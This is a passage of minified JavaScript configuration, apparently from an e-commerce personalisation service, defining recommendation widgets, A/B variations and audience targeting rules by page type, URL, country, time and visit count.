ents:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[154],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[155],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[156],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[157],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[153],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[321],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[324],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[321],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[325],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[326],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[325],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[327],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[323],htmlCode:t[322],jsCode:t[207],name:t[7],params:t[328],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[327],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[331],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[323],htmlCode:t[330],jsCode:t[207],name:t[7],params:t[333],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[332],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[160],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[158],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[161],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[162],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[161],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[43],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[44],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[49],htmlCode:t[48],jsCode:t[50],name:"Purchases",params:t[51],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[49],htmlCode:t[52],jsCode:t[53],name:"Trending",params:t[54],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[49],htmlCode:t[52],jsCode:t[59],name:t[58],params:t[60],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[61],objectType:0,status:"ACTIVE",variations:{105112839:{cssCode:t[49],htmlCode:t[55],jsCode:t[56],name:"Purchases",params:t[57],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[49],htmlCode:t[63],jsCode:t[64],name:t[62],params:t[65],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[45]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"ACTIVE",variations:{105110986:{cssCode:t[49],htmlCode:t[63],jsCode:t[66],name:t[62],params:t[65],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[49],htmlCode:t[68],jsCode:t[69],name:t[67],params:t[70],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[43],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[71],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[72],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:20965856,audDisjCondId:19686910,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{105235305:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[73],params:t[77],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[75],htmlCode:t[74],jsCode:t[76],name:t[78],params:t[79],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[71],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[163],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[164],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[165],objectType:5,status:"ACTIVE",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[166],params:t[169],resources:t[22],renderType:"html"},105590199:{cssCode:t[167],htmlCode:"",jsCode:t[168],name:t[170],params:t[171],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[172],conds:[{id:20286337,audDisjCondId:19070666,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:200}]},{ttw:0,condType:"_PageEvent",conds:[{id:20804895,audDisjCondId:19544571,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2891769,experiment:1932383,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Trending",objectType:5,status:"ACTIVE",variations:{105312971:{cssCode:t[174],htmlCode:"",jsCode:t[168],name:t[173],params:t[175],resources:t[22],renderType:"html"},105312972:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105314461:{css